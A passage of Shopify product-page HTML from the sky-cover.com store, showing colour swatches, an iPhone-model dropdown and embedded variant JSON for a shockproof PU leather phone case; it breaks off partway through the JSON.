                        <circle cx="7.5" cy="7.5" r="5" stroke="rgb(255, 255, 255)" stroke-width="1" fill="rgb(62,214,96)"></circle>
                      </svg>In stock</p>


  <variant-selects
    id="variant-selects-template--25249364214099__main"
    class="no-js-hidden"
    data-section="template--25249364214099__main"
    data-url="/en-gb/products/soft-3d-shockproof-genuine-leather-for-iphone-15-series"
    data-skip-non-existent='true'
    data-skip-unavailable="false"
    
    style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
    
  >
      <div
        class="product-form__input product-form__input--swatches"
      >
        <div class="visually-hidden product-form__input__type" data-type="swatches">&nbsp</div>
        <div class='product-form__label-container' id='SizeChartAppend-template--25249364214099__main-option_1_label_container'>
          <label class="form__label" for="Option-template--25249364214099__main-0">
            
              Color
            
          </label>
          
          
        </div>
        
            <div class="color-swatches-container color-swatches-container--size-">
              

      <div class="color-swatch ">
        <input
          type="radio"
          id="template--25249364214099__main-1-0"
          name="Color"
          value="Black"
          form="product-form-template--25249364214099__main"
          data-swatch="true"
          
            checked
          
          class=""
        >
        <div class="color-swatch__image">
          


            
              
                
                  <img
                    src="//sky-cover.com/cdn/shop/files/Sb3a65e74af374d0f8375a5383b7e4ef9q_214ce292-a12a-418a-bda1-c4314abca4f7.jpg?v=1705150051&width=200"
                    alt="Black"
                    width="auto"
                    height="auto"
                    loading="lazy"
                  >
                
              
              
        </div>
        <label class="color-swatch_hidden-label" for="template--25249364214099__main-1-0">
        </label>
        <span class="color-swatch__label">Black</span>
      </div>

      <div class="color-swatch ">
        <input
          type="radio"
          id="template--25249364214099__main-1-1"
          name="Color"
          value="Red"
          form="product-form-template--25249364214099__main"
          data-swatch="true"
          
          class=""
        >
        <div class="color-swatch__image">
          


            
          


            
          


            
          


            
          


            
          


            
          


            
          


            
          


            
          


            
          


            
          


            
          


            
          


            
          


            
              
                
                  <img
                    src="//sky-cover.com/cdn/shop/files/S71cb884d06a74f229e63fdb3558be179Y_0332fa34-cc34-425b-a88b-574f9af31d99.jpg?v=1705150051&width=200"
                    alt="Red"
                    width="auto"
                    height="auto"
                    loading="lazy"
                  >
                
              
              
        </div>
        <label class="color-swatch_hidden-label" for="template--25249364214099__main-1-1">
        </label>
        <span class="color-swatch__label">Red</span>
      </div>

      <div class="color-swatch ">
        <input
          type="radio"
          id="template--25249364214099__main-1-2"
          name="Color"
          value="Gold"
          form="product-form-template--25249364214099__main"
          data-swatch="true"
          
          class=""
        >
        <div class="color-swatch__image">
          


            
          


            
          


            
          


            
          


            
          


            
          


            
          


            
          


            
          


            
          


            
          


            
          


            
          


            
          


            
          


            
          


            
          


            
          


            
          


            
          


            
          


            
          


            
          


            
          


            
          


            
          


            
          


            
          


            
              
                
                  <img
                    src="//sky-cover.com/cdn/shop/files/Se28cc0a2a1d447f5ac693e2e0ba5629fM_d72803fe-5606-4e87-94a5-20118a6c08b8.jpg?v=1705150051&width=200"
                    alt="Gold"
                    width="auto"
                    height="auto"
                    loading="lazy"
                  >
                
              
              
        </div>
        <label class="color-swatch_hidden-label" for="template--25249364214099__main-1-2">
        </label>
        <span class="color-swatch__label">Gold</span>
      </div>

            </div>
          
        
        <div class='product-form__under-container'></div>
      </div>
      <div
        class="product-form__input product-form__input--dropdown"
      >
        <div class="visually-hidden product-form__input__type" data-type="dropdown">&nbsp</div>
        <div class='product-form__label-container' id='SizeChartAppend-template--25249364214099__main-option_2_label_container'>
          <label class="form__label" for="Option-template--25249364214099__main-1">
            
              Material
            
          </label>
          
          
        </div>
        
            <div class="select">
              <select
                id="Option-template--25249364214099__main-1"
                class="select__select"
                name="options[Material]"
                form="product-form-template--25249364214099__main"
              >
                
<option
        value="for iphone 15 pro max"
        
          selected="selected"
        
        class=""
      >
        for iphone 15 pro max
      </option>
  
<option
        value="for iphone 15 pro"
        
        class=""
      >
        for iphone 15 pro
      </option>
  
<option
        value="for iphone 15 plus"
        
        class=""
      >
        for iphone 15 plus
      </option>
  
<option
        value="for iphone 15"
        
        class=""
      >
        for iphone 15
      </option>
  
<option
        value="for iphone 14 pro max"
        
        class=""
      >
        for iphone 14 pro max
      </option>
  
<option
        value="for iphone 14 pro"
        
        class=""
      >
        for iphone 14 pro
      </option>
  
<option
        value="for iphone 14 plus"
        
        class=""
      >
        for iphone 14 plus
      </option>
  
<option
        value="for iphone 14"
        
        class=""
      >
        for iphone 14
      </option>
  
<option
        value="for iphone 13 pro max"
        
        class=""
      >
        for iphone 13 pro max
      </option>
  
<option
        value="for iphone 13 pro"
        
        class=""
      >
        for iphone 13 pro
      </option>
  
<option
        value="for iphone 13"
        
        class=""
      >
        for iphone 13
      </option>
  
<option
        value="for iphone 12 pro max"
        
        class=""
      >
        for iphone 12 pro max
      </option>
  
<option
        value="for iphone 12 pro"
        
        class=""
      >
        for iphone 12 pro
      </option>
  
<option
        value="for iphone 12"
        
        class=""
      >
        for iphone 12
      </option>
  

              </select>
              <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

            </div>
          
        
        <div class='product-form__under-container'></div>
      </div><script type="application/json">
      [{"id":47559146340691,"title":"Black \/ for iphone 15 pro max","option1":"Black","option2":"for iphone 15 pro max","option3":null,"sku":"652325612","requires_shipping":true,"taxable":false,"featured_image":{"id":53961445507411,"product_id":8687784722771,"position":2,"created_at":"2024-01-13T13:47:25+01:00","updated_at":"2024-01-13T13:47:31+01:00","alt":"Shockproof 3D soft PU leather for iPhone 15 series - Black \/ for iphone 15 pro max - Sky-cover","width":1000,"height":1000,"src":"\/\/sky-cover.com\/cdn\/shop\/files\/Sb3a65e74af374d0f8375a5383b7e4ef9q_214ce292-a12a-418a-bda1-c4314abca4f7.jpg?v=1705150051","variant_ids":[47559146340691,47559146373459,47559146406227,47559146438995,47559146471763,47559146504531,47559146537299,47559146570067,47559146602835,47559146635603,47559146668371,47559146701139,47559146733907,47559146766675]},"available":true,"name":"Shockproof 3D soft PU leather for iPhone 15 series - Black \/ for iphone 15 pro max","public_title":"Black \/ for iphone 15 pro max","options":["Black","for iphone 15 pro max"],"price":2700,"weight":0,"compare_at_price":3100,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"Shockproof 3D soft PU leather for iPhone 15 series - Black \/ for iphone 15 pro max - Sky-cover","id":46656261914963,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/sky-cover.com\/cdn\/shop\/files\/Sb3a65e74af374d0f8375a5383b7e4ef9q_214ce292-a12a-418a-bda1-c4314abca4f7.jpg?v=1705150051"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47559146373459,"title":"Black \/ for iphone 15 pro","option1":"Black","option2":"for iphone 15 pro","option3":null,"sku":"652325615","requires_shipping":true,"taxable":false,"featured_image":{"id":53961445507411,"product_id":8687784722771,"position":2,"created_at":"2024-01-13T13:47:25+01:00","updated_at":"2024-01-13T13:47:31+01:00","alt":"Shockproof 3D soft PU leather for iPhone 15 series - Black \/ for iphone 15 pro max - Sky-cover","width":1000,"height":1000,"src":"\/\/sky-cover.com\/cdn\/shop\/files\/Sb3a65e74af374d0f8375a5383b7e4ef9q_214ce292-a12a-418a-bda1-c4314abca4f7.jpg?v=1705150051","variant_ids":[47559146340691,47559146373459,47559146406227,47559146438995,47559146471763,47559146504531,47559146537299,47559146570067,47559146602835,47559146635603,47559146668371,47559146701139,47559146733907,47559146766675]},"available":true,"name":"Shockproof 3D soft PU leather for iPhone 15 series - Black \/ for iphone 15 pro","public_title":"Black \/ for iphone 15 pro","options":["Black","for iphone 15 pro"],"price":2700,"weight":0,"compare_at_price":3100,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"Shockproof 3D soft PU leather for iPhone 15 series - Black \/ for iphone 15 pro max - Sky-cover","id":46656261914963,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/sky-cover.com\/cdn\/shop\/files\/Sb3a65e74af374d0f8375a5383b7e4ef9q_214ce292-a12a-418a-bda1-c4314abca4f7.jpg?v=1705150051"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47559146406227,"title":"Black \/ for iphone 15 plus","option1":"Black","option2":"for iphone 15 plus","option3":null,"sku":"652325618","requires_shipping":true,"taxable":false,"featured_image":{"id":53961445507411,"product_id":8687784722771,"position":2,"created_at":"2024-01-13T13:47:25+01:00","updated_at":"2024-01-13T13:47:31+01:00","alt":"Shockproof 3D soft PU leather for iPhone 15 series - Black \/ for iphone 15 pro max - Sky-cover","width":1000,"height":1000,"src":"\/\/sky-cover.com\/cdn\/shop\/files\/Sb3a65e74af374d0f8375a5383b7e4ef9q_214ce292-a12a-418a-bda1-c4314abca4f7.jpg?v=1705150051","variant_ids":[47559146340691,47559146373459,47559146406227,47559146438995,47559146471763,47559146504531,47559146537299,47559146570067,47559146602835,47559146635603,47559146668371,47559146701139,47559146733907,47559146766675]},"available":true,"name":"Shockproof 3D soft PU leather for iPhone 15 series - Black \/ for iphone 15 plus","public_title":"Black \/ for iphone 15 plus","options":["Black","for iphone 15 plus"],"price":2700,"weight":0,"compare_at_price":3100,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"Shockproof 3D soft PU leather for iPhone 15 series - Black \/ for iphone 15 pro max - Sky-cover","id":46656261914963,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/sky-cover.com\/cdn\/shop\/files\/Sb3a65e74af374d0f8375a5383b7e4ef9q_214ce292-a12a-418a-bda1-c4314abca4f7.jpg?v=1705150051"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47559146438995,"title":"Black \/ for iphone 15","option1":"Black","option2":"for iphone 15","option3":null,"sku":"652325621","requires_shipping":true,"taxable":false,"featured_image":{"id":53961445507411,"product_id":8687784722771,"position":2,"created_at":"2024-01-13T13:47:25+01:00","updated_at":"2024-01-13T13:47:31+01:00","alt":"Shockproof 3D soft PU leather for iPhone 15 series - Black \/ for iphone 15 pro max - Sky-cover","width":1000,"height":1000,"src":"\/\/sky-cover.com\/cdn\/shop\/files\/Sb3a65e74af374d0f8375a5383b7e4ef9q_214ce292-a12a-418a-bda1-c4314abca4f7.jpg?v=1705150051","variant_ids":[47559146340691,47559146373459,47559146406227,47559146438995,47559146471763,47559146504531,47559146537299,47559146570067,47559146602835,47559146635603,47559146668371,47559146701139,47559146733907,47559146766675]},"available":true,"name":"Shockproof 3D soft PU leather for iPhone 15 series - Black \/ for iphone 15","public_title":"Black \/ for iphone 15","options":["Black","for iphone 15"],"price":2700,"weight":0,"compare_at_price":3100,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"Shockproof 3D soft PU leather for iPhone 15 series - Black \/ for iphone 15 pro max - Sky-cover","id":46656261914963,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/sky-cover.com\/cdn\/shop\/files\/Sb3a65e74af374d0f8375a5383b7e4ef9q_214ce292-a12a-418a-bda1-c4314abca4f7.jpg?v=1705150051"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47559146471763,"title":"Black \/ for iphone 14 pro max","option1":"Black","option2":"for iphone 14 pro max","option3":null,"sku":"652325624","requires_shipping":true,"taxable":false,"featured_image":{"id":53961445507411,"product_id":8687784722771,"position":2,"created_at":"2024-01-13T13:47:25+01:00","updated_at":"2024-01-13T13:47:31+01:00","alt":"Shockproof 3D soft PU leather for iPhone 15 series - Black \/ for iphone 15 pro max - Sky-cover","width":1000,"height":1000,"src":"\/\/sky-cover.com\/cdn\/shop\/files\/Sb3a65e74af374d0f8375a5383b7e4ef9q_214ce292-a12a-418a-bda1-c4314abca4f7.jpg?v=1705150051","variant_ids":[47559146340691,47559146373459,47559146406227,47559146438995,47559146471763,47559146504531,47559146537299,47559146570067,47559146602835,47559146635603,47559146668371,47559146701139,47559146733907,47559146766675]},"available":true,"name":"Shockproof 3D soft PU leather for iPhone 15 series - Black \/ for iphone 14 pro max","public_title":"Black \/ for iphone 14 pro max","options":["Black","for iphone 14 pro max"],"price":2700,"weight":0,"compare_at_price":3100,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"Shockproof 3D soft PU leather for iPhone 15 series - Black \/ for iphone 15 pro max - Sky-cover","id":46656261914963,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/sky-cover.com\/cdn\/shop\/files\/Sb3a65e74af374d0f8375a5383b7e4ef9q_214ce292-a12a-418a-bda1-c4314abca4f7.jpg?v=1705150051"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47559146504531,"title":"Black \/ for iphone 14 pro","option1":"Black","option2":"for iphone 14 pro","option3":null,"sku":"652325627","requires_shipping":true,"taxable":false,"featured_image":{"id":53961445507411,"product_id":8687784722771,"position":2,"created_at":"2024-01-13T13:47:25+01:00","updated_at":"2024-01-13T13:47:31+01:00","alt":"Shockproof 3D soft PU leather for iPhone 15 series - Black \/ for iphone 15 pro max - Sky-cover","width":1000,"height":1000,"src":"\/\/sky-cover.com\/cdn\/shop\/files\/Sb3a65e74af374d0f8375a5383b7e4ef9q_214ce292-a12a-418a-bda1-c4314abca4f7.jpg?v=1705150051","variant_ids":[47559146340691,47559146373459,47559146406227,47559146438995,47559146471763,47559146504531,47559146537299,47559146570067,47559146602835,47559146635603,47559146668371,47559146701139,47559146733907,47559146766675]},"available":true,"name":"Shockproof 3D soft PU leather for iPhone 15 series - Black \/ for iphone 14 pro","public_title":"Black \/ for iphone 14 pro","options":["Black","for iphone 14 pro"],"price":2700,"weight":0,"compare_at_price":3100,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"Shockproof 3D soft PU leather for iPhone 15 series - Black \/ for iphone 15 pro max - Sky-cover","id":46656261914963,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/sky-cover.com\/cdn\/shop\/files\/Sb3a65e74af374d0f8375a5383b7e4ef9q_214ce292-a12a-418a-bda1-c4314abca4f7.jpg?v=1705150051"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47559146537299,"title":"Black \/ for iphone 14 plus","option1":"Black","option2":"for iphone 14 plus","option3":null,"sku":"652325630","requires_shipping":true,"taxable":false,"featured_image":{"id":53961445507411,"product_id":8687784722771,"position":2,"created_at":"2024-01-13T13:47:25+01:00","updated_at":"2024-01-13T13:47:31+01:00","alt":"Shockproof 3D soft PU leather for iPhone 15 series - Black \/ for iphone 15 pro max - Sky-cover","width":1000,"height":1000,"src":"\/\/sky-cover.com\/cdn\/shop\/files\/Sb3a65e74af374d0f8375a5383b7e4ef9q_214ce292-a12a-418a-bda1-c4314abca4f7.jpg?v=1705150051","variant_ids":[47559146340691,47559146373459,47559146406227,47559146438995,47559146471763,47559146504531,47559146537299,47559146570067,47559146602835,47559146635603,47559146668371,47559146701139,47559146733907,47559146766675]},"available":true,"name":"Shockproof 3D soft PU leather for iPhone 15 series - Black \/ for iphone 14 plus","public_title":"Black \/ for iphone 14 plus","options":["Black","for iphone 14 plus"],"price":2700,"weight":0,"compare_at_price":3100,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"Shockproof 3D soft PU leather for iPhone 15 series - Black \/ for iphone 15 pro max - Sky-cover","id":46656261914963,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/sky-cover.com\/cdn\/shop\/files\/Sb3a65e74af374d0f8375a5383b7e4ef9q_214ce292-a12a-418a-bda1-c4314abca4f7.jpg?v=1705150051"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47559146570067,"title":"Black \/ for iphone 14","option1":"Black","option2":"for iphone 14","option3":null,"sku":"652325633","requires_shipping":true,"taxable":false,"featured_image":{"id":53961445507411,"product_id":8687784722771,"position":2,"created_at":"2024-01-13T13:47:25+01:00","updated_at":"2024-01-13T13:47:31+01:00","alt":"Shockproof 3D soft PU leather for iPhone 15 series - Black \/ for iphone 15 pro max - Sky-cover","width":1000,"height":1000,"src":"\/\/sky-cover.com\/cdn\/shop\/files\/Sb3a65e74af374d0f8375a5383b7e4ef9q_214ce292-a12a-418a-bda1-c4314abca4f7.jpg?v=1705150051","variant_ids":[47559146340691,47559146373459,47559146406227,47559146438995,47559146471763,47559146504531,47559146537299,47559146570067,47559146602835,47559146635603,47559146668371,47559146701139,47559146733907,47559146766675]},"available":true,"name":"Shockproof 3D soft PU leather for iPhone 15 series - Black \/ for iphone 14","public_title":"Black \/ for iphone 14","options":["Black","for iphone 14"],"price":2700,"weight":0,"compare_at_price":3100,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"Shockproof 3D soft PU leather for iPhone 15 series - Black \/ for iphone 15 pro max - Sky-cover","id":46656261914963,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/sky-cover.com\/cdn\/shop\/files\/Sb3a65e74af374d0f8375a5383b7e4ef9q_214ce292-a12a-418a-bda1-c4314abca4f7.jpg?v=1705150051"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47559146602835,"title":"Black \/ for iphone 13 pro max","option1":"Black","option2":"for iphone 13 pro max","option3":null,"sku":"652325636","requires_shipping":true,"taxable":false,"featured_image":{"id":53961445507411,"product_id":8687784722771,"position":2,"created_at":"2024-01-13T13:47:25+01:00","updated_at":"2024-01-13T13:47:31+01:00","alt":"Shockproof 3D soft PU leather for iPhone 15 series - Black \/ for iphone 15 pro max - Sky-cover","width":1000,"height":1000,"src":"\/\/sky-cover.com\/cdn\/shop\/files\/Sb3a65e74af374d0f8375a5383b7e4ef9q_214ce292-a12a-418a-bda1-c4314abca4f7.jpg?v=1705150051","variant_ids":[47559146340691,47559146373459,47559146406227,47559146438995,47559146471763,47559146504531,47559146537299,47559146570067,47559146602835,47559146635603,47559146668371,47559146701139,47559146733907,47559146766675]},"available":true,"name":"Shockproof 3D soft PU leather for iPhone 15 series - Black \/ for iphone 13 pro max","public_title":"Black \/ for iphone 13 pro max","options":["Black","for iphone 13 pro max"],"price":2700,"weight":0,"compare_at_price":3100,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"Shockproof 3D soft PU leather for iPhone 15 series - Black \/ for iphone 15 pro max - Sky-cover","id":46656261914963,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/sky-cover.com\/cdn\/shop\/files\/Sb3a65e74af374d0f8375a5383b7e4ef9q_214ce292-a12a-418a-bda1-c4314abca4f7.jpg?v=1705150051"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47559146635603,"title":"Black \/ for iphone 13 pro","option1":"Black","option2":"for iphone 13 pro","option3":null,"sku":"652325639","requires_shipping":true,"taxable":false,"featured_image":{"id":53961445507411,"product_id":8687784722771,"position":2,"created_at":"2024-01-13T13:47:25+01:00","updated_at":"2024-01-13T13:47:31+01:00","alt":"Shockproof 3D soft PU leather for iPhone 15 series - Black \/ for iphone 15 pro max - Sky-cover","width":1000,"height":1000,"src":"\/\/sky-cover.com\/cdn\/shop\/files\/Sb3a65e74af374d0f8375a5383b7e4ef9q_214ce292-a12a-418a-bda1-c4314abca4f7.jpg?v=1705150051","variant_ids":[47559146340691,47559146373459,47559146406227,47559146438995,47559146471763,47559146504531,47559146537299,47559146570067,47559146602835,47559146635603,47559146668371,47559146701139,47559146733907,47559146766675]},"available":true,"name":"Shockproof 3D soft PU leather for iPhone 15 series - Black \/ for iphone 13 pro","public_title":"Black \/ for iphone 13 pro","options":["Black","for iphone 13 pro"],"price":2700,"weight":0,"compare_at_price":3100,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"Shockproof 3D soft PU leather for iPhone 15 series - Black \/ for iphone 15 pro max - Sky-cover","id":46656261914963,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/sky-cover.com\/cdn\/shop\/files\/Sb3a65e74af374d0f8375a5383b7e4ef9q_214ce292-a12a-418a-bda1-c4314abca4f7.jpg?v=1705150051"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47559146668371,"title":"Black \/ for iphone 13","option1":"Black","option2":"for iphone 13","option3":null,"sku":"652325642","requires_shipping":true,"taxable":false,"featured_image":{"id":53961445507411,"product_id":8687784722771,"position":2,"created_at":"2024-01-13T13:47:25+01:00","updated_at":"2024-01-13T13:47:31+01:00","alt":"Shockproof 3D soft PU leather for iPhone 15 series - Black \/ for iphone 15 pro max - Sky-cover","width":1000,"height":1000,"src":"\/\/sky-cover.com\/cdn\/shop\/files\/Sb3a65e74af374d0f8375a5383b7e4ef9q_214ce292-a12a-418a-bda1-c4314abca4f7.jpg?v=1705150051","variant_ids":[47559146340691,47559146373459,47559146406227,47559146438995,47559146471763,47559146504531,47559146537299,47559146570067,47559146602835,47559146635603,47559146668371,47559146701139,47559146733907,47559146766675]},"available":true,"name":"Shockproof 3D soft PU leather for iPhone 15 series - Black \/ for iphone 13","public_title":"Black \/ for iphone 13","options":["Black","for iphone 13"],"price":2700,"weight":0,"compare_at_price":3100,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"Shockproof 3D soft PU leather for iPhone 15 series - Black \/ for iphone 15 pro max - Sky-cover","id":46656261914963,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/sky-cover.com\/cdn\/shop\/files\/Sb3a65e74af374d0f8375a5383b7e4ef9q_214ce292-a12a-418a-bda1-c4314abca4f7.jpg?v=1705150051"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47559146701139,"title":"Black \/ for iphone 12 pro max","option1":"Black","option2":"for iphone 12 pro max","option3":null,"sku":"652325645","requires_shipping":true,"taxable":false,"featured_image":{"id":53961445507411,"product_id":8687784722771,"position":2,"created_at":"2024-01-13T13:47:25+01:00","updated_at":"2024-01-13T13:47:31+01:00","alt":"Shockproof 3D soft PU leather for iPhone 15 series - Black \/ for iphone 15 pro max - Sky-cover","width":1000,"height":1000,"src":"\/\/sky-cover.com\/cdn\/shop\/files\/Sb3a65e74af374d0f8375a5383b7e4ef9q_214ce292-a12a-418a-bda1-c4314abca4f7.jpg?v=1705150051","variant_ids":[47559146340691,47559146373459,47559146406227,47559146438995,47559146471763,47559146504531,47559146537299,47559146570067,47559146602835,47559146635603,47559146668371,47559146701139,47559146733907,47559146766675]},"available":true,"name":"Shockproof 3D soft PU leather for iPhone 15 series - Black \/ for iphone 12 pro max","public_title":"Black \/ for iphone 12 pro max","options":["Black","for iphone 12 pro max"],"price":2700,"weight":0,"compare_at_price":3100,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"Shockproof 3D soft PU leather for iPhone 15 series - Black \/ for iphone 15 pro max - Sky-cover","id":46656261914963,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/sky-cover.com\/cdn\/shop\/files\/Sb3a65e74af374d0f8375a5383b7e4ef9q_214ce292-a12a-418a-bda1-c4314abca4f7.jpg?v=1705150051"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47559146733907,"title":"Black \/ for iphone 12 pro","option1":"Black","option2":"for iphone 12 pro","option3":null,"sku":"652325648","requires_shipping":true,"taxable":false,"featured_image":{"id":53961445507411,"product_id":8687784722771,"position":2,"created_at":"2024-01-13T13:47:25+01:00","updated_at":"2024-01-13T13:47:31+01:00","alt":"Shockproof 3D soft PU leather for iPhone 15 series - Black \/ for iphone 15 pro max - Sky-cover","width":1000,"height":1000,"src":"\/\/sky-cover.com\/cdn\/shop\/files\/Sb3a65e74af374d0f8375a5383b7e4ef9q_214ce292-a12a-418a-bda1-c4314abca4f7.jpg?v=1705150051","variant_ids":[47559146340691,47559146373459,47559146406227,47559146438995,47559146471763,47559146504531,47559146537299,47559146570067,47559146602835,47559146635603,47559146668371,47559146701139,47559146733907,47559146766675]},"available":true,"name":"Shockproof 3D soft PU leather for iPhone 15 series - Black \/ for iphone 12 pro","public_title":"Black \/ for iphone 12 pro","options":["Black","for iphone 12 pro"],"price":2700,"weight":0,"compare_at_price":3100,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"Shockproof 3D soft PU leather for iPhone 15 series - Black \/ for iphone 15 pro max - Sky-cover","id":46656261914963,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/sky-cover.com\/cdn\/shop\/files\/Sb3a65e74af374d0f8375a5383b7e4ef9q_214ce292-a12a-418a-bda1-c4314abca4f7.jpg?v=1705150051"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47559146766675,"title":"Black \/ for iphone 12","option1":"Black","option2":"for iphone 12","option3":null,"sku":"652325651","requires_shipping":true,"taxable":false,"featured_image":{"id":53961445507411,"product_id":8687784722771,"position":2,"created_at":"2024-01-13T13:47:25+01:00","updated_at":"2024-01-13T13:47:31+01:00","alt":"Shockproof 3D soft PU leather for iPhone 15 series - Black \/ for iphone 15 pro max - Sky-cover","width":1000,"height":1000,"src":"\/\/sky-cover.com\/cdn\/shop\/files\/Sb3a65e74af374d0f8375a5383b7e4ef9q_214ce292-a12a-418a-bda1-c4314abca4f7.jpg?v=1705150051","variant_ids":[47559146340691,47559146373459,47559146406227,47559146438995,47559146471763,47559146504531,47559146537299,47559146570067,47559146602835,47559146635603,47559146668371,47559146701139,47559146733907,47559146766675]},"available":true,"name":"Shockproof 3D soft PU leather for iPhone 15 series - Black \/ for iphone 12","public_title":"Black \/ for iphone 12","options":["Black","for iphone 12"],"price":2700,"weight":0,"compare_at_price":3100,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"Shockproof 3D soft PU leather for iPhone 15 series - Black \/ for iphone 15 pro max - Sky-cover","id":46656261914963,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/sky-cover.com\/cdn\/shop\/files\/Sb3a65e74af374d0f8375a5383b7e4ef9q_214ce292-a12a-418a-bda1-c4314abca4f7.jpg?v=1705150051"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47559146799443,"title":"Red \/ for iphone 15 pro max","option1":"Red","option2":"for iphone 15 pro max","option3":null,"sku":"652325613","requires_shipping":true,"taxable":false,"featured_image":{"id":53961445540179,"product_id":8687784722771,"position":1,"created_at":"2024-01-13T13:47:25+01:00","updated_at":"2024-01-13T13:47:31+01:00","alt":"Shockproof 3D soft PU leather for iPhone 15 series - Red \/ for iphone 15 pro max - Sky-cover","width":1000,"height":1000,"src":"\/\/sky-cover.com\/cdn\/shop\/files\/S71cb884d06a74f229e63fdb3558be179Y_0332fa34-cc34-425b-a88b-574f9af31d99.jpg?v=1705150051","variant_ids":[47559146799443,47559146832211,47559146864979,47559146897747,47559146930515,47559146963283,47559146996051,47559147028819,47559147061587,47559147094355,47559147127123,47559147159891,47559147192659,47559147225427]},"available":true,"name":"Shockproof 3D soft PU leather for iPhone 15 series - Red \/ for iphone 15 pro max","public_title":"Red \/ for iphone 15 pro max","options":["Red","for iphone 15 pro max"],"price":2700,"weight":0,"compare_at_price":3100,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"Shockproof 3D soft PU leather for iPhone 15 series - Red \/ for iphone 15 pro max - Sky-cover","id":46656261783891,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/sky-cover.com\/cdn\/shop\/files\/S71cb884d06a74f229e63fdb3558be179Y_0332fa34-cc34-425b-a88b-574f9af31d99.jpg?v=1705150051"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47559146832211,"title":"Red \/ for iphone 15 pro","option1":"Red","option2":"for iphone 15 pro","option3":null,"sku":"652325616","requires_shipping":true,"taxable":false,"featured_image":{"id":53961445540179,"product_id":8687784722771,"position":1,"created_at":"2024-01-13T13:47:25+01:00","updated_at":"2024-01-13T13:47:31+01:00","alt":"Shockproof 3D soft PU leather for iPhone 15 series - Red \/ for iphone 15 pro max - Sky-cover","width":1000,"height":1000,"src":"\/\/sky-cover.com\/cdn\/shop\/files\/S71cb884d06a74f229e63fdb3558be179Y_0332fa34-cc34-425b-a88b-574f9af31d99.jpg?v=1705150051","variant_ids":[47559146799443,47559146832211,47559146864979,47559146897747,47559146930515,47559146963283,47559146996051,47559147028819,47559147061587,47559147094355,47559147127123,47559147159891,47559147192659,47559147225427]},"available":true,"name":"Shockproof 3D soft PU leather for iPhone 15 series - Red \/ for iphone 15 pro","public_title":"Red \/ for iphone 15 pro","options":["Red","for iphone 15 pro"],"price":2700,"weight":0,"compare_at_price":3100,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"Shockproof 3D soft PU leather for iPhone 15 series - Red \/ for iphone 15 pro max - Sky-cover","id":46656261783891,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/sky-cover.com\/cdn\/shop\/files\/S71cb884d06a74f229e63fdb3558be179Y_0332fa34-cc34-425b-a88b-574f9af31d99.jpg?v=1705150051"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47559146864979,"title":"Red \/ for iphone 15 plus","option1":"Red","option2":"for iphone 15 plus","option3":null,"sku":"652325619","requires_shipping":true,"taxable":false,"featured_image":{"id":53961445540179,"product_id":8687784722771,"position":1,"created_at":"2024-01-13T13:47:25+01:00","updated_at":"2024-01-13T13:47:31+01:00","alt":"Shockproof 3D soft PU leather for iPhone 15 series - Red \/ for iphone 15 pro max - 